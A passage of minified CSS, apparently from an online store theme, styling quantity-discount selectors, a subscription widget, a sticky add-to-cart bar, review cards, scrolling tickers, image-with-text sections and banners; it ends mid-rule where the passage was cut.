.quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: 